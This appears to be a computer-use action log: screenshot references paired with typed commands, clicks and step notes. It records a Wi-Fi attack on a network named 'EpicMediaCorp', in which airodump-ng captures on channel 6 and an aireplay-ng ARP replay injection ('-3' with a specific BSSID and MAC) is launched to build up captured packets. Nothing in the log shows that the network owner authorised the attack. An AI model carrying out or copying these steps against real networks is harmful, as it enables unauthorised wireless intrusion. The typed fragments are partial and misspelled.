
{"action": "type", "text": "ata"}

{"action": "type", "text": "wlan0"}

{"action": "type", "text": "mon"}

- Fix the command name to airodump-ng and start the EpicMediaCorp channel 6 capture
{"action": "type", "text": "ng"}

- Run 'aireplay-ng --help' in a new shell to list its attack modes
{"action": "type", "text": "aireplay-ng --help"}

{"action": "double_click", "coordinate": [70, 511]}

- Compose 'aireplay-ng -3 -b B8:0D:F7:D5:79:F9 -h 02:00:00:00:09:00' for the ARP replay
{"action": "type", "text": "airr"}

- Append wlan0mon and launch the ARP replay attack against EpicMediaCorp
{"action": "type", "text": "wlna0mon"}

{"action": "mouse_move", "coordinate": [397, 374]}

- Check the capture's data count reached 21386, then bring OBS Studio to the front
{"action": "left_click", "coordinate": [361, 625]}
